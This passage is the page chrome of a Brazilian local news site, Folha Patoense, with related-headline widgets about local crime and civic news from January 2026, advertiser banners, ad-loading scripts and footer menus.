block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":324176,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "11975";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3992";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/homem-e-morto-a-tiros-na-zona-rural-de-itapetim-pe-2/"  rel="bookmark" class="td-image-wrap " title="Homem é morto a tiros na zona rural de Itapetim-PE" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Cozita-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Cozita-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Cozita-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Homem é morto a tiros na zona rural de Itapetim-PE" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/homem-e-morto-a-tiros-na-zona-rural-de-itapetim-pe-2/"  rel="bookmark" title="Homem é morto a tiros na zona rural de Itapetim-PE">Homem é morto a tiros na zona rural de Itapetim-PE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/passou-de-todos-os-limites-diz-pm-sobre-profanacao-em-igreja-de-bonito-de-santa-fe-video/"  rel="bookmark" class="td-image-wrap " title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/passou-de-todos-os-limites-diz-pm-sobre-profanacao-em-igreja-de-bonito-de-santa-fe-video/"  rel="bookmark" title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo">“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/residencias-ligadas-a-familiares-de-detentos-sao-alvos-de-operacoes-contra-o-trafico-de-drogas-em-coremas/"  rel="bookmark" class="td-image-wrap " title="Residências ligadas a familiares de detentos são alvos de operações contra o tráfico de drogas, em Coremas" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/038be24b63b291b646923f02-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/038be24b63b291b646923f02-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/038be24b63b291b646923f02-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Residências ligadas a familiares de detentos são alvos de operações contra o tráfico de drogas, em Coremas" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/residencias-ligadas-a-familiares-de-detentos-sao-alvos-de-operacoes-contra-o-trafico-de-drogas-em-coremas/"  rel="bookmark" title="Residências ligadas a familiares de detentos são alvos de operações contra o tráfico de drogas, em Coremas">Residências ligadas a familiares de detentos são alvos de operações contra o tráfico de drogas, em Coremas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-324176","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81333";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27111";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos">Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:43:36-03:00" >19/01/2026 ... 17:43h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/seinfra-atua-em-bairros-e-distrito-de-patos-com-servicos-de-drenagem-limpeza-e-iluminacao/"  rel="bookmark" class="td-image-wrap " title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/seinfra-atua-em-bairros-e-distrito-de-patos-com-servicos-de-drenagem-limpeza-e-iluminacao/"  rel="bookmark" title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação">SEINFRA atua em bairros e distrito de Patos com serviços de...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:27:57-03:00" >19/01/2026 ... 17:27h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/com-nota-satisfatoria-curso-de-medicina-do-unifip-se-destaca-no-estado-0/"  rel="bookmark" class="td-image-wrap " title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/com-nota-satisfatoria-curso-de-medicina-do-unifip-se-destaca-no-estado-0/"  rel="bookmark" title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado">Com nota satisfatória, Curso de Medicina do Unifip se destaca no...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:58:32-03:00" >19/01/2026 ... 16:58h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27321</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17646</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11976</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5668</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
